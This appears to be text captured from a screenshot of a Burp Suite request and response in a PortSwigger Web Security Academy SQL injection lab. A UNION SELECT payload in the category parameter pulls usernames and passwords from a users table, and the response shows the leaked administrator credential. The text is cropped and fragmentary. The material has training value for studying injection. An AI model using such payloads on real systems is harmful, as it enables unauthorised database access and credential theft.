 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+username_vykapz,password_ecteqr+FROM+users_rothys-- HTTP/2
2 Host: 0aad004d0300806b8270f65700c70017.web-security-academy.net
3 Cookie: session=raSB2hsZ0GiioOtVvpAko92R9fkJKFCF
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0aad004d0300806b8270f65700c70017.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render
boots, the odd colorful kite as well if you were lu
91 We have come up with a more desirable way to liven
made from electro resistant materials ensuring they
92 What&apos;s more exciting though, is we will custom
score. You choose the music and we will do the rest
whistling a happy tune throughout the stark winter
93 Pleasing to the eye, as well as kind to the local w
little bit for planet earth. Be the trendsetter you
</td>
94 </tr>
95 <tr>
96 <th>
Pest Control Umbrella
</th>
97 <td>
We recently discovered, by accident, that vermin an
just any umbrellas though, they have to be long, po
98 It is very hard these days to get hold of an umbrel
So, we decided to start designing and manufacturing
will do the job. We have all copyright on these bro
umbrellas can be used to rid yourself of those pesk
99 Never knowingly undersold we guarantee a price matc
umbrella for the job.
100 Easy to use, just pop under your arm, pointy end fa
purchasing this highly effective product you will b
little investment now will pay great dividends in t
</td>
101 </tr>
102 <tr>
103 <th>
administrator
</th>
104 <td>
y7sydgl1vd4ssg3mdkdy
</td>
105 </tr>
106 <tr>
107 <th>
wiener
</th>
108 <td>